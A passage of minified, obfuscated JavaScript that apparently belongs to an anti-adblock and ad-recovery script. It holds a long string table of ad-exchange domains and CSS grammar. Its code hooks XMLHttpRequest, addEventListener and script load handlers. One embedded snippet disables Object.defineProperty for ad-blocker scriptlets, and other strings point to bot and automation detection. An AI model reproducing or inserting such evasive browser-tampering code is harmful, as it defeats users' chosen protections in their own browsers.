0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","data-","https://consent.cesoirtv.com","delim-token","<'margin-left'>","contrast( [<number-percentage>] )","country","allowPrebid","Window_setTimeout","rtt","lvw","autoRecovery","auto|text|none|contain|all","<geometry-box>#","hbopenbid.pubmatic.com","_blank","_sourceRoot","nowrap|wrap|wrap-reverse","text_ads","Bad value for `","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","-apple-system|BlinkMacSystemFont","mediaText","title (english only)","check","Invalid mapping: ","shift","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","default|menu|tooltip|sheet|none","redirect","eat","Invalid URL: ","adhesion","<header","cooktoria.com","auto|grayscale","googletag","botKind","rawMessage","responseText","auto|isolate","okNetworkStatusCodes","units","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","findWsEnd","r script executed more than once","otSDKStub","fetchLater","block","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","[discretionary-ligatures|no-discretionary-ligatures]","[AdBlockDetector] page unloaded while checking acceptable ads target ","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","Destroying blocked slots : ","signal","onetrust-","postMessage","Unknown field `","navigator.permissions is undefined","limit_memory_filter","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl",'html[class^="img_"][amp4ads=""][i-amphtml-layout=""][i-amphtml-no-boilerplate=""][amp-version="2502032353000"]\n*:not(body) > a[href^="https://content-loader.com/content"]\n*:not(body) > a[href^="https://html-load.com/content"]\n*:not(body) > a[href^="https://07c225f3.online/content"]',"Invalid protect url prefix: ","ats-","Bad syntax reference: ","setItem","normal|reset|<number>|<percentage>","ops",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"tan( <calc-sum> )","webdriverio","d15kdpgjg3unno.cloudfront.net","creativecdn.com","<-ms-filter-function>+","string-token","https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request","error","basename","hooked","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","a.teads.tv","fansided.com","Selector is expected","-src","_sorted","adWrapper","height","static-cdn.spot.im","decodeUrl","-webkit-calc(","decodeValues","anymind360.com","webkit","skip-node","dotomi.com","FeatureFunction","HTMLTableElement","hashchange","crios","declarators","https://onetag-sys.com/prebid-request","mustIncludeStrings","computeSourceURL","<masking-mode>#","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","innovid.com","allocateCursor","none|[first||[force-end|allow-end]||last]","creativeId","content|fixed","isSamsungBrowser","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","CSSMozDocumentRule",'"<", ">", "=" or ")"',"auto|all|none","matcher","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","isNameCharCode","adsrvr.org","cachedResultIsInAdIframe","() => version","admz","\n  ","CSSStyleDeclaration_setProperty","fraudSensorParams","https://fastlane.rubiconproject.com/a/api/fastlane.json","interstitial","exp( <calc-sum> )","syntaxStack",'target="_top"',"window.parent._df.t","as_console","getLocation","banner-",'"inventories"',"<number [1,∞]>","trvdp.com","wdioElectron","Blocked interstial slot define:","adthrive.com","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","domain switch: ignore","fromCharCode","    ","types","lax","HTMLTableSectionElement","doubleverify.com","; SameSite=None","gpt_slot_rendered_time","gpt-vuukle","div","svh","Unknown at-rule","Enum","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","adsbygoogle","getAttributeNames","tokenEnd","dotted|solid|space|<string>","as-check-script-blocked",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"rotateX( [<angle>|<zero>] )","isElementVisibilityHidden","setSourceContent","protectFetchInput shouldn't be called with non-ReadableStream","data-ad-width","privacymanager.io","sessionId","domain switched","adContainer","isGecko","gpt","javascript:","dppx","em1wYw==","a-mo.net","https://mp.4dex.io/prebid","df-srv.de","appier.net","last_processed_rules_count","isTargetUrl","<mask-reference>#","Document_referrer","Unknown node type `","__lastWatirPrompt","max","flow|flow-root|table|flex|grid|ruby","Feature","[<angle>|<side-or-corner>]? , <color-stop-list>","Percentage","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","edgios","<counter-style-name>","auto|none|antialiased|subpixel-antialiased","domcontentloaded","/npm-monitoring","calc( <calc-sum> )","https://fb2.html-load.com","ariaLabel","lookupTypeNonSC","counter( <counter-name> , <counter-style>? )","/container.html","_top","cloudfront.net","equals","getId","boundingClientRect","custom-ident","aniview.com","_as_prehooked_functions","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","<complex-real-selector-list>","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","priority",'link[rel="stylesheet"][href*="',"var( <custom-property-name> , <declaration-value>? )","MSG_ACK_INVISIBLE","at-keyword-token","<color-stop-length>|<color-stop-angle>","{-token","prepend","DOMParser","givt_detected","from-image|<angle>|[<angle>? flip]","HEAD","start|center|space-between|space-around","psts","__driver_evaluate","<number>|<percentage>","https://consent.halifaxcourier.co.uk","<url> <decibel>?|none","cache_isbot","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","min","startLine","true","TopLevelCss","rel",".setTargetingForGPTAsync","/runner.html","[AdShield API] All cmds executed, ready for new cmds","url( <string> <url-modifier>* )|<url-token>","cs.lkqd.net","safe","_ignoreInvalidMapping","ima://","<angle>|<percentage>","/gampad/ads","https://qa.html-load.com","adpushup.com","buzzfeed.com","Hyphen minus","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","blob:","[auto|<integer>]{1,3}","getSizes","Name is expected","})()","<time>#","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","normalize","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","args","auto|stable&&both-edges?","neoera-cdn.relevant-digital.com","setIsTcfNeeded","bot","idSubstring","is_admiral_adwall_rendered","svb","qrscanner.net","<angle-percentage>{1,2}","pipeThrough","traffective","localeCompare","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","nodeType","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","<bg-image>#","<'margin-bottom'>","HTMLSourceElement_src","signalStatus","sin( <calc-sum> )","getDetections","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","<visual-box>||<length [0,∞]>","gecko","ad.as.amanad.adtdp.com","admost.com","visit",'Delim "',"auto|balance|stable|pretty","adnxs.net","state","HTMLImageElement_src","unprotect","cef","HTMLTemplateElement","Event","urlRegexes","prependList","onerror","root","isPropagationStopped","postmedia.digital","CDO-token","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","addConnectionHandler","normal||[size|inline-size]","start prebid request bidsBackHandler for ","` should contain a prelude","insertAfter","Condition is expected","onorientationchange","MSG_ACK","Invalid reserved state: ","title","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","usedJSHeapSize","/recaptcha/api2/aframe","HTMLAnchorElement_ping","NmFreWhvcjgwbTM3c2xmdzF2eHA=","-ad","https://googleads.g.doubleclick.net/pagead/ads","cmVzZXJ2ZWQxT3V0cHV0","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","as_json_modifier","Failed to detect bot","<time>|none|x-weak|weak|medium|strong|x-strong",".get","HTMLAnchorElement","head","vmax","static.criteo.net","line","firstCharOffset","serif|sans-serif|cursive|fantasy|monospace","normal|[<number> <integer>?]","URL","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","auto-add|add( <integer> )|<integer>","Window_name","AttributeSelector","https://consent.northantstelegraph.co.uk","presage.io","/pcs/activeview?","<repeat-style>#","Group",'" as-key="',"gpt-clickio","groups","isEncodedId","cssWideKeywords","as_logs","hue-rotate( <angle> )","none|<url>","pa-pbjs-frame","pghub.io","adtelligent.com","extra","/asn","WebGLRenderingContext is null","window.Notification is undefined","Combinator is expected","sort","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","else","Object","percentage-token","XXX","href","read-only|read-write|read-write-plaintext-only","encodeUrl","adsinteractive.com","<bg-clip>#","appendData","HTMLAnchorElement_href","redirect.frontend.weborama.fr","ownerNode","advertiserId","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","ellipse( [<shape-radius>{2}]? [at <position>]? )","EOF-token","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","numeric-only|allow-keywords","www.whatcar.com","UnicodeRange","gpt-andbeyond","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","<generic>","Expect a keyword","translateX( <length-percentage> )","[AdBlockDetector] page unloaded while checking request block. ","print","programme-tv.net","<declaration-value>?","language","appiersig.com","fo2nsdf","reason","input","/cdn/adx/open/integration.html","Element_setAttribute","padding-box|content-box","HTMLScriptElement_attributionSrc","condition","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","api.receptivity.io","Request","osano-","defineProperty","/static/topics/topics_frame.html","xlink:href","[<type-selector>? <subclass-selector>*]!","replaceAll","[auto? [none|<length>]]{1,2}","atmedia.hu","<mf-name> : <mf-value>","min( <calc-sum># )","adUnitPath","` structure definition","Operator","appendChild","[INVENTORY] found visible ","https://cmp.osano.com","v4ac1eiZr0",'[id^="gpt_ad_"]',"acceptableAdsBait","display none","SelectorList","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","single|multiple","https://prebid.trustedstack.com/rtb/trustedstack","Element_id","lr-tb|rl-tb|tb-rl|lr|rl|tb","close","normal|break-all|keep-all|break-word|auto-phrase","createList","form","yorkshirepost.co.uk","cultureg","[<length>|<number>]{1,4}","notifications","[<line-names>|<name-repeat>]+","filename","/detect/script-block/script-blocked-checker","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","content-box|border-box","<ident-token>|<function-token> <any-value>? )","nicovideo.jp","requestNonPersonalizedAds","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","succeedscene.com","newcastleworld.com","onWhiteSpace","edg/","clickio.com","Url","cache_is_blocking_acceptable_ads","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","Percent sign is expected","knowt.com","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","Performance.network","[restore-rejections] restoreDeferredRejections__nonadblock","mediatradecraft.com","cmVzZXJ2ZWQxSW5wdXQ=","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>",'":", ',"Integer is expected","sascdn.com","[<length>{2,3}&&<color>?]","Number sign is expected","publisher1st.com","Exception occurred in hooked property ","(\\s|>)","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65",'" is not in the set.',"writable","exports","getRandomValues","[auto|<length-percentage>]{1,4}","window.top.confiant.services().onASTAdLoad","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","scrollX","parentElement","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","ident-token","symplr","headless_chrome","<'padding-left'>{1,2}","leftComparison","supports(","gpt-publisher","toUpperCase","none|<shadow>#","<head","y.one.impact-ad.jp","Terminate - no active auto recovery","connectad.io","adroll.com","stats.wp.com","set","matrix( <number>#{6} )","scroll-position|contents|<custom-ident>","<image>|none","adwallpaper","result","inset?&&<length>{2,4}&&<color>?","googleads.g.doubleclick.net","Expect a number","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","cqmin","coupang-dynamic","https://www.google.com","none|railed","edl","dsp-service.adtarget.biz","naver","defineProperties","OWptYW53eXF4MHM1NHp1dG82aA==","<calc-product> [['+'|'-'] <calc-product>]*","[<line-names>? <track-size>]+ <line-names>?","textContent","push","setSource","DocumentFragment_querySelector","lookupOffset","Function name must be `url`","as_skip","originalLine","status","grayscale( <number-percentage> )","Failed to fetch","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","__as_rej","getType","visualViewport","esp.rtbhouse.com","[<predefined-rgb-params>|<xyz-params>]","SupportsDeclaration","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","[data-ad-slot]","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","[<length>|<percentage>|auto]{1,4}"," not an object","DeclarationList","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","uBlock Origin","join","closed","aditude.io","[( <scope-start> )]? [to ( <scope-end> )]?","pub_300x250m","gpt-adpushup","<number [0,1]>","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","Brackets","anymind","Too many question marks","gpt_slot_found","sendBeacon","() { [native code] }","<color>{1,4}","setImmediate","tokenStart","HTMLMediaElement_src","tunebat.com","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","land","recognizer","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","Element_setAttributeNS","focus","toLog","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","https://consent.manchesterworld.uk","DOMContentLoaded","https://googleads.g.doubleclick.net","IVT detection failed","expires","}-token","slotElementId","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","reject","removeAttribute","localhost|dable\\.io","pmdstatic.net","<complex-selector-list>","map","_sourcesContents","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","normal|[fill||stroke||markers]","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","AnPlusB","charAt","ignore|stretch-to-fit","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","filter","object","<single-animation-play-state>#","content-box|padding-box|border-box","offset","prototype","Please enter the password","<frequency>|<percentage>","_mappings","__replaced","js-tag.zemanta.com","<image>|<color>","Identifier is expected but function found","skipWs","original","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","messageId","parseCustomProperty","N/A","stickyads","onClickAutoRecovery","DocumentFragment","HTMLFormElement_target","sp_message_","prev_scp","fxios/","none|<string>+","gpt-funke","cp.edl.co.kr","<time>|<percentage>","core-ads","spawn","j7p.jp","khz","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","__as_new_xhr_data","use","tagName","snigelweb.com","HTMLImageElement","_validateMapping","Window_open","ar-v1","dimension-token","ZmthZA==","from","Unexpected syntax '","https://btlr.sharethrough.com/universal/v1","start|end|center|baseline|stretch","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","cover|contain|entry|exit|entry-crossing|exit-crossing"," is not a constructor or null","https://imasdk.googleapis.com","port1","urlFilter","hadron.ad.gt","ad_","base[href]","scrollTo","gzip","springserve.com","Unexpected input","getAtruleDescriptor","[Profile Handler]","HTMLMetaElement_httpEquiv","<box>#","__as_xhr_open_args","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","<style-condition>|<style-feature>","HTMLMetaElement","ivt","<'margin-right'>","lvb","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","Intl","rcap","ad-placeholder","CDC","isBalanceEdge","balance","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","options","poster","isSafari","<'inset-block-start'>","configIndex","Unknown feature ","HTMLAnchorElement_pathname","agrvt.com","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","eachMapping","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","[<container-name>]? <container-condition>","stack","sectionChange","lvi","originalUrl","mozInnerScreenX","document.documentElement is undefined","https://content-loader.com","HTMLElement","Hash","drag|no-drag","https://static.dable.io/dist/plugin.min.js","HTMLStyleElement","compareByOriginalPositions","checkAtrulePrelude","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","allow-scripts","pub_728x90","window.external is undefined","start|center|end|justify","XMLHttpRequest_statusText","__as_is_xhr_loading","[none|start|end|center]{1,2}","<'height'>","auto|<length-percentage>","for","target","fmget_targets"," pending cmds","scale( [<number>|<percentage>]#{1,2} )","/negotiate/script-set-value","none|auto","flat|preserve-3d","as_debug","start|end|center|stretch","bidder","mediarithmics.com","api.adiostech.com","https:","setInterval",'meta[name="as-tester-handler-added"]',"airtory.com","integrity","Terminate - not allowed running in iframe","parent","webkitMediaStream","parseInt","selector","https://t.html-load.com","<mask-layer>#","Type","TypeSelector","optimise.net","get ","_last","pointer-events","__rgst_cb",", scrollX: ","secure","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","orbidder.otto.de","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","auto|normal|active|inactive|disabled","adx.digitalmatter.services","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","vmin","<predefined-rgb> [<number>|<percentage>|none]{3}","stpd.cloud","<url>|<string>","d2VneWpwenV4MzhxMmE5dm1pZm90","atrules","didomi-","api.ootoo.co.kr","_parent","destroySlots","pbxai.com","Mismatch","computed","auto|loose|normal|strict|anywhere","<'align-self'>|anchor-center","ltr|rtl","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","blockAdUnitPath","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","[<angular-color-stop> [, <angular-color-hint>]?]# , 